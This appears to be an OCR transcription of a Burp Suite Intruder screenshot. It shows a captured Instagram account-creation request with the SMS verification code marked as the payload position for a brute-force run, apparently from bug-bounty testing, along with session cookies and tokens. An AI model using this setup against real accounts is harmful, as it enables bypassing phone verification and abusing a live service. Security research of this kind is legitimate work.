 Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which
payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
POST /accounts/web_create_ajax/ HTTP/1.1
Host: www.instagram.com
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: https://www.instagram.com/
X-CSRFToken: QpHyf2UYy3XNOGbTjZCOGeqrAiulWY6L
X-Instagram-AJAX: 4c064cca12e4
X-IG-App-ID: 936619743392459
X-IG-WWW-Claim: 0
Content-Type: application/x-www-form-urlencoded
X-Requested-With: XMLHttpRequest
Content-Length: 454
Connection: close
Cookie: csrftoken=QpHyf2UYy3XNOGbTjZCOGeqrAiulWY6L; rur=PRN;
ig_did=660B2456-4C36-488B-8F12-176C14E16562; mid=Xi3lkQAEAAFfMgWMSHaKkfivUpuE
password= &enc_password=%23PWD_INSTAGRAM_BROWSER%3A6%3A1580066369286%3AAfVQACJB9hIMZOO
Zsylob3lilcNLIHI9bOQW2Vq1l4X2LH0yN%2B4Gq%2FgJd1WCduKATN6a427fC65h2ssPW4%2F7ChnXUUJ2ZkL5qW39V4o
g0sMjjWtbL9548pMvQCHTyAjTxTXV%2FaHEPD%2FXAeFYm74%3D&phone_number= &username=bugh
untingtest&first_name=testing&sms_code=§123123§&client_id=1rx7uvttmm9mldxcmvg14uxsqr1ayudsyr4d
9c48a8vxlmsr1yp&seamless_login_enabled=1&tos_version=row&opt_into_one_tap=false
Add §
Clear §
Auto §
Refresh